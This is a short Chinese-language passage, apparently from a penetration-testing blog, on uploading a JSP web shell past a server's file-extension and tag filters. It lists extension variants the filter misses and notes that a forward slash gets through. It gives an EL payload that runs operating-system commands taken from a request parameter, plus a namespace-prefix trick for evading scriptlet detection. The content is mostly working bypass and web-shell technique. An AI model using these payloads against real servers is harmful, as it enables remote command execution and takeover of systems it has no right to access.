 jsp,jspx会拦截,但是jspp,jspxx等不会拦截windows特性绕过,常规的绕过手法例如末尾加点号、::$DATA均无法绕过正斜杠可以绕过JSP标记检测,这里参考了yzddmr6师傅的两种 绕过方法:${}标记:${Runtime.getRuntime().exec(request.getParameter("x"))}jsp的关键字<jsp:scriptlet>替换成<自定义字符:scriptlet><jsp:scriptlet>自然就会放行<hi xmlns:hi="http://java.sun.com/JSP/Page">